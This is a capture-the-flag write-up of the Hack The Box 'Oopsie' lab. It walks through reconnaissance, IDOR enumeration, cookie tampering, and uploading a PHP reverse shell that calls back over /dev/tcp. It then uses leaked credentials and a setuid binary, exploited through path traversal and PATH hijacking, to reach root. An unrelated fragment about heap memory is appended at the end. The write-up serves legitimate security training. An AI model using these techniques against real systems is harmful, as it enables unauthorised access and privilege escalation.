Info: this is another writeup of a starting point machine from Hack The Box.
IP: 10.10.10.28
First, as always, I did a Nmap scan of the machine:
┌──(kali㉿kali)-[~/Desktop/htb]
└─$ sudo nmap -Pn -sS -p- -sV -O -T4 10.10.10.28                                                                                                                                                                                                                                                                         ...
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
I could see that port 22 (SSH) and 80 (http) are open. This could mean that there is a website spinning on the machine.

After going to see the webpage, I immediately went to check the code and saw a link that mentioned a login path, so I tried going to: http://10.10.10.28/cdn-cgi/login/. There I found another page, but this time this was a login page:

After a bit of manual scraping the found webpages, I found the following interesting information:
– mail: admin@megacorp.com
I lost a lot of time here trying various combinations of username and password, all the typical “default” ones didn’t work, so I went on to use gobuster.
┌──(kali㉿kali)-[~/Desktop/htb]
└─$ gobuster dir -u http://10.10.10.28/ -w /usr/share/wordlists/dirb/common.txt
...
/server-status        (Status: 403) [Size: 276]
/themes               (Status: 301) [Size: 311]
/uploads              (Status: 301) [Size: 312]
There was this “uploads” directory I found interesting and maybe useful for later so I took note that it exists. There was nothing there after visiting that url. I thought that it could potentially be used for something later down the road.
I still had nothing, so I tried to launch Nikto and see if by some miracle there is some low-hanging fruit vulnerability that could be exploited.
┌──(kali㉿kali)-[~/Desktop/htb]
└─$ nikto -Tuning x 6 -host http://10.10.10.28/cdn-cgi/login/index.php
...
+ OSVDB-44056: /cdn-cgi/login/index.php/sips/sipssys/users/a/admin/user: SIPS v0.2.2 allows user account info (including password) to be retrieved remotely.
+ OSVDB-10944: /cdn-cgi/login/index.php: CGI Directory found
+ OSVDB-10944: /cdn-cgi/login/index.php/cdn-cgi/login/: CGI Directory found
+ OSVDB-3092: /cdn-cgi/login/index.php/cdn-cgi/login/showuser.cgi: Shows the output of the 'whoami' command, which shows the web server user.
Finally I thought I had something. Nikto found a SIPS vulnerability which enables listing user’s account information (Read more: https://www.exploit-db.com/exploits/22381). After using Burpsuite to try and see the requests and responses when trying to exploit the SIPS vulnerability, there was no information about any user found. I tried searching for admin user but the returned response kept showing the login page. After some time spent here I ended up seeking help on the forums because I couldn’t find any potential entry point which came to mind. There were other people on the forum with the same issue and the conclusion was that this machine was tied to a previous challenge. Password gathered from a previous challenge is the one that needs to be used in this login form to gain access. The password in question is: MEGACORP_4dm1n!! and the username is admin.
After logging in, we land on a page which says it is a Repair Management System:

The interesting part from this page is the “Account” page which lists currently logged in “admin” account with corresponding email address. Important thing that I noted here is the id=1 from the request in the address bar. This tells me that there is a possibility for account enumeration. The next interesting page is the “Uploads” page, but when accessed, we’re greeted with a message telling us we don’t have sufficient permissions to access it:

Well, it looks like that there is some other account which gives us even more access. Using Burpsuite, I was able to use the “Accounts” page and the modifiable “id” parameter to quickly list accounts to check if I could get more info about the mentioned “super admin” account.

To enumerate accounts, I simply selected a request already sent to the “Accounts” page, send that request to the Intruder Burpsuite tool and specified that I want the “id” parameter be variable across requests and to substitute it’s value with a list of numbers from 1 to 35. As seen from Image 5, request with the parameter set to “id=30” shows that this is the super admin’s account and that it’s id value is 86575.
Now that I had the super admin’s ID, I could easily enable Burpsuite’s proxy intercept, send a request to access the “Uploads” page, intercept it, modify “user” cookie parameter to super admin’s ID and the role to “super admin”. This gave me access to the “Uploads” page as seen below:

The page displays a simple form with “Brand Name” and file to upload. To not make this post overly long, you have to trust me that the uploaded file gets put to the aforementioned 10.10.10.28/uploads directory, found earlier using gobuster. Next thing I did was searching for an idea what to upload. After a brief time, I noticed that the page I was currently on, was “admin.php” page, meaning that the server accepts PHP. I am not familiar with PHP but the only thing I had to learn was how to perform a system call. I wanted to get a reverse shell so I could start digging more on the system.
I found a way to write a reverse shell inside the exec call:
<?php
exec("/bin/bash -c 'bash -i &> /dev/tcp/KALI_IP/4444 0<&1'")
?>
The idea of a reverse shell is to open up process communication between a listener process on our KALI attacking machine and a spawned bash shell from the victim machine.
I want to explain what each part does: First, using exec, we are executing an external program, in this case the external program is /bin/bash. /bin/bash is executed using the “-c” option, which means that the commands to be executed are read from the provided single-quoted string. The “-c” option is used to make things more elegant and to let bash handle the heavy work of redirections for us. A good explanation can be found here. So, using a system call we are opening a bash process with the “-c” option, which will then open a new bash process with the “-i” option, spawning a new interactive shell, which will expect some input on STDIN. With “&>”, the standard output (usually the screen) and standard error are redirected to write to a socket specified with the KALI attacking machine’s IP address and port 4444. You can read more about /dev/tcp here. We do this because as the attacker, we want the output of the spawned bash process on the victim machine to be visible on our machine, so we redirect it to us. The newly spawned interactive shell still expects it’s input to come from the keyboard on the victim machine, and we want it to receive it from the attacking KALI machine. To do that we use the “0<&1” redirection. This redirection means to copy the file descriptor 1 (STDOUT – which now points to our KALI machine on port 4444) to fd 0, which is our stanrad input, currently set to “keyboard” on the victim machine. In conclusion, a bash shell will be spawned, which will expect input from the KALI_IP:4444 socket and send output to that same socket. I named the PHP reverse shell “revshell.php” and uploaded it to the page.
Next step was to set up a simple “nc” listener on my Kali machine on port 4444 using the command:
nc -lv -p 4444After uploading the “revshell.php” to the page and navigating to 10.10.10.28/uploads/revshell.php, a spawned shell connects to our listener on Kali machine:

We have access to the machine!

Next step was to access the home directory and find the user’s flag:
www-data@oopsie:/var/www/html/uploads$ cd ~
cd ~
www-data@oopsie:/var/www$ ls
ls
html
www-data@oopsie:/var/www$ cd /home
cd /home
www-data@oopsie:/home$ ls
ls
robert
www-data@oopsie:/home$ cd robert
cd robert
www-data@oopsie:/home/robert$ ls
ls
user.txt
www-data@oopsie:/home/robert$
There is a “robert” user and the flag is located in “user.txt” file which we have read access. I wont spoil it and paste the contents so do that for yourself :). Next step is to try to get root access and read the root flag!
After a bit of searching common directories, there was an interesting file called db.php inside the webpage directory tree:
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
As it turns out, this credentials can be used to connect to the machine over SSH.
This is the part where I got stuck for the second time for a while. I tried connecting to the MySQL database running on the machine using the found credentials in hope I could find some useful information or that the database is running as root so I could use id to read the root flag but I got nothing. To be fair I got to some hashes but they were not for the root account and running JohnTheRipper on them couldn’t crack them so I left them for later. Database connection was done like this:
www-data@oopsie:/var/www/html/cdn-cgi/login$ mysql -u "robert" -D "garage" --password="M3g4C0rpUs3r!"
Next thing I did was finding out more about the “robert” user. I did it with the “id” command:
robert@oopsie:~$ id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
Ok, so there was something unusual, there was a “bugtracker” group which robert user is a part of. Now I wanted to know if there are any files with ownership set to that group:
robert@oopsie:~$ find / -group bugtracker 2>/dev/null
/usr/bin/bugtracker
There indeed was a file named “bugtracker” with the following permission set:
robert@oopsie:~$ ls -al /usr/bin/bugtracker
-rwsr-xr-- 1 root bugtracker 8792 Jan 25  2020 /usr/bin/bugtracker
So the owner of the file is “root” user, the bugtracker group has read and execure rights on it, but there is a “s” instead of “x” set for the owner of the file. This “s” denotes that this file can be run by other users as the owner of the file. This “s” means that this is a setuid executable. This means that when we run this file as “robert” user, the actual permissions get elevated to be that of the owner of the file, which is “root”, so if the file could be exploited somehow, the exploit would be run as root.
What does that program even do? Let’s see:
robert@oopsie:~$ /usr/bin/bugtracker

------------------
: EV Bug Tracker :
------------------

Provide Bug ID: 3
---------------

Hello,

When transferring files from an FTP server (TLS or not) to an SMB share, Filezilla keeps freezing which leads down to very much slower transfers ...

Looking at resources usage, the gvfs-smb process works hard (60% cpu usage on my I7)

I don't have such an issue or any slowdown when using other apps over the same SMB shares.

ProblemType: Bug
DistroRelease: Ubuntu 12.04
Package: filezilla 3.5.3-1ubuntu2
ProcVersionSignature: Ubuntu 3.2.0-25.40-generic 3.2.18
Uname: Linux 3.2.0-25-generic x86_64
NonfreeKernelModules: nvidia
ApportVersion: 2.0.1-0ubuntu8
...
It seems that this program is used as a bug reporting tool. When started, it’s asking for a bug ID and then providing information about the bug. By inspecting other bugs I noticed that more than one reference “FileZilla”. FileZilla is a free software, cross-platform FTP application. Now I wanted to know where are the “filezilla” files located:
robert@oopsie:~$ find / -name "filezilla" 2>/dev/null
/usr/share/filezilla
/usr/share/doc/filezilla
/usr/bin/filezilla
In /usr/share/filezilla/docs/examples, there is an example of configuration with interesting content:
      Put fzdefaults.xml into one of the following directories (in order of precedence):

      - ~/.filezilla
      - /etc/filezilla
      - share/filezilla subdirectory of the install prefix.
...
<FileZilla3>
  <Settings>
    <Setting name="Config Location">$SOMEDIR/filezilla/</Setting>
    <Setting name="Kiosk mode">0</Setting>
    <Setting name="Disable update check">0</Setting>
    <Setting name="Cache directory">$USERPROFILE/Documents</Setting>
  </Settings>
  <Servers>
    <Server>
      <Host>ftp.gnu.org</Host>
      <Port>21</Port>
      <Protocol>0</Protocol>
      <Type>0</Type>
      <Logontype>0</Logontype>
      <User>anonymous</User>
      <Pass>someone@example.com</Pass>
      <TimezoneOffset>0</TimezoneOffset>
      <PasvMode>MODE_DEFAULT</PasvMode>
      <MaximumMultipleConnections>0</MaximumMultipleConnections>
      <EncodingType>Auto</EncodingType>
      <Comments></Comments>
      <LocalDir></LocalDir>
      <RemoteDir></RemoteDir>Primary GNU download server
    </Server>
  </Servers>
</FileZilla3>
There are two useful information in this file: the location where to find the config file for the running instance and the fact that it probably contains a password. Unfortunately I hit a dead end:
robert@oopsie:/usr/share/filezilla$ ls -al /usr/bin/filezilla
-rwxr-xr-x 1 root root 5840208 Oct 29  2017 /usr/bin/filezilla
The filezilla executable is owned by root, which by documented example means that the configuration file is probably placed inside root users directory.
Next, I started inspecting the bugtracker executable as that is the only logical lead to follow. I tried disassembling it using objdump:
robert@oopsie:/usr/share/filezilla$ objdump -M intel -d /usr/bin/bugtracker --no-show-raw-insn
...
00000000000009da <main>:
...
 a43:   call   820 <__isoc99_scanf@plt>
 a48:   mov    rax,QWORD PTR [rbp-0x28]
 a4c:   mov    rsi,rax
 a4f:   lea    rdi,[rip+0x11e]        # b74 <_IO_stdin_used+0x44>
 a56:   mov    eax,0x0
 a5b:   call   7f0 <printf@plt>
 a60:   call   800 <geteuid@plt>
 a65:   mov    edi,eax
 a67:   call   840 <setuid@plt>
 a6c:   lea    rax,[rbp-0x20]
 a70:   mov    rsi,rax
 a73:   lea    rdi,[rip+0x120]        # b9a <_IO_stdin_used+0x6a>
 a7a:   call   96a <concat>
 a7f:   mov    rdi,rax
 a82:   call   7e0 <system@plt>
 a87:   mov    edi,0xa
 a8c:   call   7a0 <putchar@plt>
 a91:   nop
 a92:   mov    rax,QWORD PTR [rbp-0x8]
 a96:   xor    rax,QWORD PTR fs:0x28
 a9f:   je     aa6 <main+0xcc>
 aa1:   call   7d0 <__stack_chk_fail@plt>
 aa6:   leave
 aa7:   ret
 aa8:   nop    DWORD PTR [rax+rax*1+0x0]
...
The most interesting part comes after the “scanf” which will load our bug ID. The call to “concat” and “system” right after look like the provided input gets concatenated to something and then executed. That “something” needs to either be somehow dynamically created inside the program or it already exists hardcoded. I tried using GDB to find it but it wasn’t installed. Then I simply tried running strings command:
robert@oopsie:~$ strings /usr/bin/bugtracker
...
------------------
: EV Bug Tracker :
------------------
Provide Bug ID:
---------------
cat /root/reports/
AHA! There was a “cat /root/reports/” string hardcoded in the file. I couldn’t be 100% sure if this was it, but the bugtracker program seemed fairly simple so my assumption was that the bug ID we provide gets concatenated to that string and forms: “cat /root/reports/<bug_ID>“.
Now, to get the root flag, I simply tried to use linux path expansion and instead of numeric value for the bug ID, I provided “../root.txt” which would change to the parent directory and output the flag’s contents. The assumption was made that the program does not do any input sanitization.
robert@oopsie:/usr/bin$ bugtracker

------------------
: EV Bug Tracker :
------------------

Provide Bug ID: ../root.txt
---------------

<FLAG_REDACTED>
Voila! The flag was read (I redacted it) and the challenge is complete, however, I wanted to get the root shell. Now that I could move as root on the system using bugtracker input, I tried reading the contents of that filezilla configuration mentioned earlier, but there was a problem, I couldn’t locate the file, meaning that there is a possibility that is located on a non-standard path. Bruteforcing would take too much time so I tried creating my own “cat” command instead. Because the program has the call to “cat” hardcoded, when it calls it with “system” call, it will look at the current PATH variable and try to locate the correct “cat” command to execute. If we create our own “cat” command and edit the PATH environment variable to include the path to our “malicious” cat first, the bugtracker command should execute it.
robert@oopsie:/tmp$ mkdir test
robert@oopsie:/tmp$ cd test/
robert@oopsie:/tmp/test$ echo "/bin/bash" > cat
robert@oopsie:/tmp/test$ chmod +x cat
robert@oopsie:/tmp/test$ export PATH=/tmp/test:$PATH
robert@oopsie:/tmp/test$ /usr/bin/bugtracker

------------------
: EV Bug Tracker :
------------------

Provide Bug ID: 1
---------------

root@oopsie:/tmp/test# whoami
root
This is it, we successfully got root, now let’s locate that “filezilla” config file:
root@oopsie:/root# find / -name "filezilla"
/root/.config/filezilla
/usr/share/filezilla
/usr/share/doc/filezilla
/usr/bin/filezilla
Here it is, it was not shown before because we couldn’t look at root’s directory. Looking at /root/.config/filezilla directory, we find the config file which contains the ftp username and password:
<?xml version="1.0" encoding="UTF-8" standalone="yes" ?>
<FileZilla3>
    <RecentServers>
        <Server>
            <Host>REDACTED</Host>
            <Port>21</Port>
            <Protocol>0</Protocol>
            <Type>0</Type>
            <User>ftpuser</User>
            <Pass>REDACTED</Pass>
            <Logontype>1</Logontype>
            <TimezoneOffset>0</TimezoneOffset>
            <PasvMode>MODE_DEFAULT</PasvMode>
            <MaximumMultipleConnections>0</MaximumMultipleConnections>
            <EncodingType>Auto</EncodingType>
            <BypassProxy>0</BypassProxy>
        </Server>
    </RecentServers>
</FileZilla3>
Thank you for reading and see you in the next one! Enjoy!


 4a008, at which is the content of the priority field (set to 1). Little before that is a field with 0x00000011. This field represents how many bytes does the allocation take and the last bit (PREV_INUSE flag bit is set, look at [1]) means that the previous chunk is allocated and because of that, the 0x00000000 bytes starting at address 0x804a000 represent user data (the same goes with the other chunks). We can also see that consecutive malloc calls gave consecutive accessible memory regions starting at: 0x804a008, 0x804a018, 0x804a028, 0x804a038.



